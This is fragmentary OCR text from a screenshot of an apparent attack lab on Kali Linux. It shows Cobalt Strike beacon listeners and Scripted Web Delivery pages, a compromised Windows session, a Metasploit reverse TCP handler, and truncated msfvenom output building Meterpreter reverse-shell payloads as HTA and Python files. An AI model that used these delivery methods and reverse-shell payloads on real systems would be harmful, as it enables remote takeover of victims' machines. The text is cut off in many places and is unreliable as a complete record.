 Cobalt Strike
Scripted Web ...
/root/桌面/1/2...
root@kali: ~/...
[root@kali: ~/...
root@kali: ~/...
2 - 文件管理器
[CobaltStrike...
05:30 下午
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1... 192.168.1... 5555 user DESKTOP-IU21NI5 powershell.exe 7800 x86 51s
事件日志 X 监听器 X Web站点 X
URI Host Port Type Description
beacon.http-get 5555 beacon beacon handler
stager 5555 beacon beacon stager x86
stager64 5555 beacon beacon stager x64
beacon.http-post 5555 beacon beacon post handler
/exe.exe 192.168.100.11 80 page Scripted Web Delivery (exe)
/a 192.168.100.11 80 page Scripted Web Delivery (powershell)
/powershelliex 192.168.100.11 80 page Scripted Web Delivery (powershell IEX)
/bitsadmin 192.168.100.11 80 page Scripted Web Delivery (bitsadmin)
/python 192.168.100.11 80 page Scripted Web Delivery (python)
复制URL 终止 帮助
[*] 192.168.100.17 - Meterpreter session 18 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
2 - 文件管理器
) 转到(G) 帮助(H)
/root/桌面/1/2/
artifact.c artifact.dll artifact.dll.txt artifact.exe
artifact.exe.txt calc.hta Convert-BinaryToString.py evil.hta
Invoke-ReflectivePEInjection.old.ps1 Invoke-ReflectivePEInjection.ps1 Invoke-Shellcode-artifact.ps1 Invoke-Shellcode-shell.ps1
23 个项目: 793.2 KiB (812,222 字节), 可用空间 : 10.4 GiB
kali: ~/桌面/1/2
bytes
reverse_tcp -f python-reflection -o shell.py
sf::Module::Platform::Windows from the payload
selecting arch: x64 from the payload
outputting raw payload
es
reflection file: 4621 bytes
面/1/2]
ws/x64/meterpreter/reverse_tcp -f hta-psh -o shell.hta
elected, choosing Msf::Module::Platform::Windows from the payload
selecting arch: x64 from the payload
pecified, outputting raw payload
Payload size: 510 bytes
Final size of hta-psh file: 7129 bytes
Saved as: shell.hta
li)-[~/桌面/1/2]